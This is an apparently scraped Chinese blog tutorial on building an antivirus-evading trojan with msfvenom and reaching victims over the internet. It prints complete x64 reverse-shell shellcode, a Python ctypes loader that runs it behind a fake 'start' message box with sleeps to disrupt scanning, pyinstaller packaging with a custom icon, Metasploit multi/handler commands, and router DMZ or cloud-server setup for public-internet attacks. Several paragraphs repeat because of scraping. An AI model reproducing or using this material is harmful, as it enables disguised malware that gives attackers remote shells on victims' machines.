msfvenom的使用&免杀&外网渗透





encoders的使用 参数 -e 这个是指选择何种方式编码,提高木马免杀的概率,此外还有参数 -i -b 不过有本人亲测使用-e即可,甚至不用指定,原因是无论你怎么设置参数都会直直接被杀毒软件查出来.此时使用这种简单的方式是没有用的.不过我们可以使用别的方式免杀.而且这种方式更加的高效. 下面是如何看编码模板

encoders的使用 参数 -e 这个是指选择何种方式编码,提高木马免杀的概率,此外还有参数 -i -b 不过有本人亲测使用-e即可,甚至不用指定,原因是无论你怎么设置参数都会直直接被杀毒软件查出来.此时使用这种简单的方式是没有用的.不过我们可以使用别的方式免杀.而且这种方式更加的高效. 下面是如何看编码模板  木马生成

木马生成

之后拿到文件 里面的内容大概是这样的

之后拿到文件 里面的内容大概是这样的  得到文件

得到文件  查杀测试

查杀测试

开启这个绑定自己主机的内网IP,不过这样做的风险自己看着办.不过好处么也可想而知.仁者见仁智者见智.不过在这里奉劝各位好之为之.

开启这个绑定自己主机的内网IP,不过这样做的风险自己看着办.不过好处么也可想而知.仁者见仁智者见智.不过在这里奉劝各位好之为之.

发布日期:2021-05-15 06:09:51

浏览次数:7

分类:精选文章

本文共 4634 字,大约阅读时间需要 15 分钟。

msfvenom的基本使用

这玩意是啥我就不介绍了,懂得都懂.

这篇博客将结合我本人的自身经验来说明大致的使用方式,这里的话只介绍,目前比较常用的几个方法和参数.payload 查看与使用





payload你可以理解为就是一种攻击的方案,生成何种攻击方式,对那种平台进行攻击

使用参数 -p来进行设置, 查看为-l payload具体的看如下案例 encoders的使用 参数 -e 这个是指选择何种方式编码,提高木马免杀的概率,此外还有参数 -i -b 不过有本人亲测使用-e即可,甚至不用指定,原因是无论你怎么设置参数都会直直接被杀毒软件查出来.此时使用这种简单的方式是没有用的.不过我们可以使用别的方式免杀.而且这种方式更加的高效. 下面是如何看编码模板

encoders的使用 参数 -e 这个是指选择何种方式编码,提高木马免杀的概率,此外还有参数 -i -b 不过有本人亲测使用-e即可,甚至不用指定,原因是无论你怎么设置参数都会直直接被杀毒软件查出来.此时使用这种简单的方式是没有用的.不过我们可以使用别的方式免杀.而且这种方式更加的高效. 下面是如何看编码模板  木马生成



木马生成 msfvenom -p 模板 -e 编码模板 -i 编码次数 -b 避免字符集 LHOST(ifconfig查看) LPORT(监听端口) -f 输出文件类型 > 文件名



下面是一个例子

我这里没有使用别的参数,原因是没必要只是这样简单处理的话直接被杀.

免杀

现在免杀的方式有很多,其实具体思路是拿到病毒的机器码,然后加以伪装

这里方式很多,具体的可以参考这篇博客: https://blog.csdn.net/weixin_44677409/article/details/96346481 那么这里的话由于本人的编程环境和操作习惯,这里演示使用python免杀 拿到shellcode 其实就是输出py文件 之后拿到文件 里面的内容大概是这样的

之后拿到文件 里面的内容大概是这样的 buf = b""buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"buf += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"buf += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"buf += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"buf += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"buf += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"buf += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"buf += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"buf += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"buf += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x22\xb9"buf += b"\xc0\xa8\x65\x26\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"buf += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"buf += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"buf += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"buf += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"buf += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"buf += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"buf += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"buf += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"buf += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"buf += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"buf += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"buf += b"\xff\xd5\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08"buf += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6"buf += b"\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a"buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59"buf += b"\x41\x89\xda\xff\xd5"

那么此时粘贴复制到另一个python文件中





我这里写了一个包装函数,直接将buf作为参数传入即可import ctypesdef execgo(buf): go() # print('123') shellcode = bytearray(buf) ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64 # 申请内存 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40)) # 放入shellcode buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode) ctypes.windll.kernel32.RtlMoveMemory( ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)) ) ss() # 创建一个线程从shellcode放置位置首地址开始执行 handle = ctypes.windll.kernel32.CreateThread( ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)) ) ss() ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))def ss(): #查杀干扰 time.sleep(0.1)def go(): #界面伪装 ctypes.windll.user32.MessageBoxA(0, u"点击确定开始美好之旅(若无反应则版本可能不适用).^_ ^".encode('gb2312'), u' 信息'.encode('gb2312'), 0)if __name__=='__main__': execgo(buf) 之后将此文件使用pyinstaller打包成可执行文件



这里的话我还给它加了一个图标 得到文件

得到文件  查杀测试

查杀测试

木马操控





更据我的设置我输入了如下指令

msfconseuse multi/handlerset payload windows/x64/shell_reverse_tcpset LHOST 192.168.101.38set LPORT 8889run

此时等待目标上线

结果如下:

路由接口转发(外网渗透)

仔细观察刚刚目标机器发来的信息,我们可以发现这其实还只是一个内网渗透,但是我们要实现的应该是公网上也能渗透.

从前面的服务器编程上看,我们其实可以知道,我们的服务器绑定的只是内网ip那么是怎么实现将通过公网IP访问的呢. 方案一 既然提到服务器的问题,那么第一个解决方案自然就是买一个云服务器 ,然后进行工具安装和部署,那么再LHOST 一栏填写你的公网IP即可 方案二 前面的方法显然很直接,不过作为一个学生党,最大的特点就是没有钱.所以我们直接使用自己的电脑的公网IP, 但是在这里要做一个本地的路由器的端口转发功能 . 恰巧,本人寝室内自己装路由(自己偷偷装的,学校一般是不会同意装路由的,这是在断人财路) 方法一:方法二,

由于我的寝室的路由是无线的,所以我没有这玩意,但是我有DMZ 开启这个绑定自己主机的内网IP,不过这样做的风险自己看着办.不过好处么也可想而知.仁者见仁智者见智.不过在这里奉劝各位好之为之.

开启这个绑定自己主机的内网IP,不过这样做的风险自己看着办.不过好处么也可想而知.仁者见仁智者见智.不过在这里奉劝各位好之为之. 发表评论

最新留言

留言是一种美德,欢迎回访!

[***.207.175.100]2025年05月03日 04时17分25秒

关于作者

